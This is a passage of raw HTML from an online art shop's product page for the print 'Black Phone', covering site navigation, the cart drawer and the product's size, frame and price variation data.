c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-facebook has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-youtube has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>



<figure class="wp-block-image size-full is-resized has-custom-border is-style-default"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="border-radius:50px;width:38px;height:38px"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-6885ed49 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-3be9d861 wp-block-group-is-layout-flex"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img width="237" height="132" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 237px) 100vw, 237px" /></a></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-db6c42ee wp-block-group-is-layout-flex"><nav class="has-medium-font-size is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Navigation 2" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open always-shown" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container hidden-by-default has-background has-lite-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container has-medium-font-size is-responsive wp-block-navigation has-medium-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-constrained wp-container-core-column-is-layout-d095b711 wp-block-column-is-layout-constrained" style="flex-basis:300px"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="2040" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69764f5a29b58">Search</label><input type="search" name="s" id="69764f5a29b58" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</header>


<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
    <div data-block-name="woocommerce/legacy-template" data-template="single-product" id="primary" class="content-area "><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fabianperez.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://fabianperez.com/shop/reflexions/">Reflections</a>&nbsp;&#47;&nbsp;Black Phone</nav><div class="woocommerce-notices-wrapper"></div><div id="product-2040" class="product type-product post-2040 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-100x100.jpg" data-thumb-alt="Black Phone" data-thumb-srcset="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-100x100.jpg 100w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-150x150.jpg 150w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-60x60.jpg 60w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-76x76.jpg 76w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-120x120.jpg 120w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-152x152.jpg 152w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg"><img loading="lazy" width="600" height="444" src="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-600x444.jpg" class="wp-post-image" alt="Black Phone" data-caption="&quot;Black Phone&quot;" data-src="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg" data-large_image="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg" data-large_image_width="800" data-large_image_height="592" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-600x444.jpg 600w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-300x222.jpg 300w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2-768x568.jpg 768w, https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Black Phone</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></p>

<form class="variations_form cart" action="https://fabianperez.com/art/black-phone-painting/" method="post" enctype='multipart/form-data' data-product_id="2040" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;18&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;18 &amp;times; 14 in&quot;,&quot;display_price&quot;:1400,&quot;display_regular_price&quot;:1400,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;\&quot;Black Phone\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:592,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:222,&quot;src_w&quot;:600,&quot;src_h&quot;:444},&quot;image_id&quot;:4630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F0-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 18&amp;#8243; x 14&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18275,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;222\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;28&quot;,&quot;height&quot;:&quot;24&quot;},&quot;dimensions_html&quot;:&quot;28 &amp;times; 24 in&quot;,&quot;display_price&quot;:1750,&quot;display_regular_price&quot;:1750,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;Black Phone&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:771,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:257,&quot;src_w&quot;:600,&quot;src_h&quot;:514},&quot;image_id&quot;:10198,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,750&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-SM-F5B-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 28&amp;#8243; x 24&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18276,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;257\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18in-14in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;27&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 27 in&quot;,&quot;display_price&quot;:1800,&quot;display_regular_price&quot;:1800,&quot;image&quot;:{&quot;title&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;alt&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:783,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:261,&quot;src_w&quot;:600,&quot;src_h&quot;:522},&quot;image_id&quot;:22312,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 